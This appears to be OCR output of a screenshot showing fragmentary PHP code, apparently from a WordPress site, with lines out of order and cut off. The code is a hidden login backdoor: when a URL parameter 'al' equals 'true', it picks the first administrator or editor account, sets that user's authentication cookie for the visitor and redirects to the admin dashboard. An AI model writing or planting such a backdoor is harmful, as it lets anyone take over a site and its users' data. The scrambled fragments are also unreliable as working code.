
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
ogin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
 function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ if(!is_user_
er_login']]); if(empty($u)){$u=get_users(['role'=>'editor','number'=>1
xit();} } else {wp_redirect(admin_url());exit();} } }, 2);
e latest trends a